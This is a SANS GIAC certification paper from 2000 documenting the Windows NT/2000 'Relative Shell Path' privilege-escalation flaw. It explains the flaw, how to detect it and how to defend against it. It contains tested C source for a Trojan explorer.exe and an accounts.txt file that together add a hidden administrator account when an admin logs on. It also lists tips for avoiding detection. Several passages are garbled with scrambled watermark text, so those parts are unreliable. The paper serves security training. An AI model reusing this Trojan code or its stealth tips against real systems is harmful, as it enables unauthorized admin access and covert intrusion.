

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

#### **"Relative Shell Path" Vulnerability**

#### **Practical Exam submitted for the SANS GIAC certification in Advanced Incident Handling and Hacker Exploits**

#### **Documented by Earl Ray Evans, GIAC Candidate**

#### **Submitted August 7, 2000**

#### **Exploit Details**

#### Name  $\sum_{i=1}^{\infty}$ **Name**

"Relative Shell Path" Vulnerability

#### **Variants**

**Example 18 Example 2000**<br> **Details**<br> **ODetails**<br>
Shell Path" Vulnerability<br>
Shell Path" Vulnerability<br>
it contained in the document is a variant of the traditional "Trojan horse"<br>
n, in which a bogus and potentially malev The exploit contained in the document is a variant of the traditional "Trojan horse" mechanism, in which a bogus and potentially malevolent executable is made to masquerade as and/or launch an authentic executable. It also qualifies as a "privilege escalation" exploit, which allows a user with limited privileges to gain more privileges by exploiting a system vulnerability.

#### **Operating System**

Windows NT 4.0 and Windows 2000

#### **Protocols/Services**

This vulnerability exists via the Windows API call "CreateProcess", and its particular usage in conjunction with invoking executables whose paths are contained in the Windows NT/2000 registry.

#### **Brief Description**

It is possible for a non-privileged user to cause Windows NT 4.0 or Windows 2000 to invoke an alternate, bogus version of explorer.exe (desktop) during logon sessions, rather than the authentic explorer.exe executable.

This means that the non-privileged user could cause anyone who logs into the machine (including a privileged user) to run the non-privileged user's code of choice upon logon.

#### **Protocol Description**

The Windows API call "CreateProcess" invokes an executable. The way in which it locates the correct executable to invoke (the executable path) is at the heart of this vulnerability. More information on how this executable path is significant is covered subsequently in this document.

#### **Description of variants**

Trojan Horses are among the most ancient of attacker exploits. Examples include:

- $\frac{1}{2}$  finding togon servers which record passwords for facer use by an unauthorized - Phony logon screens which record passwords for later use by an unauthorized entity.
- Replacement of legitimate system functions (such as compilers and mail applications) with malevolent code that masquerades as the "real thing".
- "Rootkits" which contain executables that hide the fact that an attacker has compromised a system.

**EXECT:** More information on how this executable path is significant is coveredly in this document.<br> **On of variants**<br> **On of variants**<br> **ONDE CONDE TO AUTE CONDE CONDE CONDE CONDE CONDED CONDED**<br> **EXECUTE CONDED CONDED CO** Trojan horses are often part of a "progressive exploit" in which a system vulnerability is used to allow the attacker to plant the malevolent Trojan code into the system. For example, in the specific case contained in this document, the vulnerability allows the attacker to replace the legitimate explorer.exe (essentially, the Windows desktop) with arbitrary code.

#### **How the exploit works**

When a Windows NT 4.0 or Windows 2000 system function calls for invocation of an executable with a relative (not fully specified) pathname, it searches a predictable set of paths to find the executable. The most likely sequence is:

```
1. %SystemDrive%\ (e.g., C:\) 
2. %SystemRoot%\System32 (e.g., C:\WINNT\System32) 
3. %SystemRoot% (e.g., C:\WINNT)
```
(These paths are defaults, and may be different on some machines, depending on installation choices. Detailed information on these paths and what they represent can be found in the Microsoft references found at the end of this document.)

If an attacker somehow places an executable with the same name as a legitimate executable earlier in the search path sequence, and if the executable is invoked with a relative (not fully qualified) path name, the attacker's executable will be invoked instead of the legitimate executable.

This requires that:

- 1. The attacker has read/write privileges to a directory in the search path
- 2. The executable is not specified with a fully qualified path name

 $\epsilon$  explorer.exe (the Windows desktop) upon logon uses a relative path name By default, users on a machine have read/write access to a directory in the search path the root of the system drive (e.g.,  $C:\$ ). Also, by default, the registry entry that calls (explorer.exe) rather than a fully-qualified pathname.

res that:<br>
tracker has read/write privileges to a directory in the search path<br>
cecutable is not specified with a fully qualified path name<br>
t, users on a machine have read/write access to a directory in the search pa<br>
t, So, by placing a bogus executable named  $\epsilon$  and  $\epsilon$  are in the  $\epsilon$ : \ directory, an attacker can cause any user logging in to the machine to run the bogus explorer.exe in the logon sequence. The bogus explorer.exe might then run the real explorer.exe (to avoid suspicion), but would also perform actions to help the attacker gain further privileges on the machine.

#### **Diagram**

This exploit requires an interactive logon to the vulnerable system in order to execute the exploit. Following is a diagram showing how the exploit is performed. More details are contained in the next section, "How to use it".



#### **How to use it**

This exploit permits a non-privileged user to surreptitiously cause a privileged user to run arbitrary code under the security context of the privileged user upon logon. One good way to take advantage of this ability would be to cause code to be invoked which adds a new privileged user account to the system.

The sample exploit that I have tested and documented includes the following steps:

- (addusers.exe) to add a new, privileged user account to the system. 1. Create a bogus explorer. exe file which first invokes the authentic explorer. exe (in the  $\W$ INNT directory), but which also runs a utility
- 2. Log in interactively to the target machine as a non-privileged user.
- 3. Place the bogus explorer.exe, addusers.exe and the support file  $accounts.txt$  in the  $C:\langle$  directory.
- 4. Await a privileged user to log into the machine.
- 5. Return to the machine and log in using the new, privileged account. Welcome to the Administrators group!

#### **Signature of the attack**

Strange files placed in the  $C: \langle$  directory are a sign that something is amiss. In particular, a file named "explorer.exe" in the  $C: \langle$  directory is a dead giveaway.

#### **How to protect against it**

Microsoft patches are available to fix this specific problem. See the Microsoft Bulletin and FAQ referenced later in this document for details.

Other best practices that would protect against exploits of this nature include:

- **Example 3** of this ability would be to cause code to be invoked which adeged user account to the system,<br>
Le exploit that I have tested and documented includes the following steps:<br> **Alta Divertion Author Follow Theoretic** 1. Do not permit interactive login to critical machines such as domain controllers, servers and other infrastructure platforms. Use both physical and logical security to safeguard these platforms.
- 2. Change file permissions on systems as appropriate to safeguard directories.
- 3. Use host intrusion detection tools (such as Tripwire) to detect and alarm when changes are made to key directories.
- 4. Use auditing to log and discover key system changes (such as the addition of a new, privileged user account).

### **Source code/ Pseudo code**

I have included source code that (in concert with the addusers.exe utility from the Windows 2000 Resource Kit) demonstrates how this vulnerability can be exploited. I

have successfully tested this code on a Windows 2000 Professional platform.

The bogus program explorer.exe is created from the following explorer.c source file. This was compiled with the C compiler in Microsoft Visual Studio 6.0.

#### **Listing of explorer.c**

```
Explorer.c<br>
Stadio.b><br>
Sprocess.h><br>
Sprocess.h><br>
(i)<br>
(i)<br>
(i)<br>
(i)<br>
E without validing (P Noval rights.<br>
(i)<br>
E with the coal explorer first */<br>
* with the coal explorer first */<br>
* with the coal
void main ()<br>C
#include <stdio.h>
#include <process.h>
char* prog; // Pointer to executable program string
char* args[4]; \frac{1}{2} Pointers to arguments for executable
void main ()
{
        /* Run the real explorer first */
        /* without waiting ( P_NOWAIT) before launching the */
        /* subsequent executable. This makes the exploit less */
        /* visible to the user logging in. */
        prog = "c:\\winnt\\explorer.exe";
        args[0] = prog;args[1] = NULL;spawnv( P NOWAIT, prog, args);
        /* Run the Resouce Kit addusers.exe program */
        /* with the "/c" parameter (add users) and using the *//* configuration file "accounts.txt". See documentation *//* for the contents of accounts.txt and how they are *//* used to add a privileged user account */
        prog = "addusers.exe";
        args[0] = prog;args[1] = "/c";args[2] = "accounts.txt";args[3] = NULL;_execv(prog, args); // execv exits this application after running
}
                                       explorer.c
```
This explorer.exe relies on addusers.exe, a utility found in both the Windows NT 4.0 and Windows 2000 Resource Kits. (addusers.exe is not contained in the submitted exploit enclosure, as it is a licensed program from Microsoft and must be purchased as part of the Resource Kit.)

In this instance of the exploit, addusers.exe (with the "/c" option) uses the following configuration file (accounts.txt):

```
[User][User]
jacksprat,Jack Sprat,,,,,,
[Local]
Administrators,,jacksprat
```
#### accounts.txt

The format of  $accounts.txt$  is fairly straightforward. This configuration file instructs addusers.exe to add a new user (jacksprat), and places that user in the local Administrators group.

#### **Potential enhancements**

This code is a proof of concept, and worked flawlessly in my laboratory environment. It could potentially be cleaned up in the following ways:

- **Example 2018**<br> **CONTAT CONTROM** INTENT CONDUCTER THE SERVIT THE SERVIT THE SERVIT THE SERVIT THE SERVIT INCIDENT IN SERVIT INTERENT CONDUCTER 2000 FOR THE SERVIT IN SERVIT IN SERVIT IN SERVIT IN SERVIT IN THE SERVIT IN A 1. Anyone logging into the system will see a DOS prompt flash by as the addusers.exe utility is run. Using Windows API functions from a windowed application (with the correct "stealth" settings) instead of the addusers.exe utility might make the process less visible.
- 2. The utility addusers.exe and the support file could be placed in another directory to avoid suspicion.
- 3. A "clean-up" script could be used to delete the files after execution in order to avoid detection.

#### **Additional Information**

Microsoft has produced a security bulletin that explains this vulnerability and provides information on obtaining and installing a patch. The bulletin can be found at:

```
http://www.microsoft.com/technet/security/bulletin/ms00-
052.asp
```
Microsoft has also produced a FAQ on this vulnerability that can be found at:

```
http://www.microsoft.com/technet/security/bulletin/fq00-
052.asp
```
Further technical details on invocation of executables from the registry can be found in Microsoft's TechNet article, "Registry-Invoked Programs Use Standard Search Path", which is located at:

http://www.microsoft.com/technet/support/kb.asp?ID=269049

The Quimeras Company. This information can be found at: More information and potential exploit alternatives are provided by Alberto Aragones of

http://www.quimeras.com/secadv/ntpath.htm

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



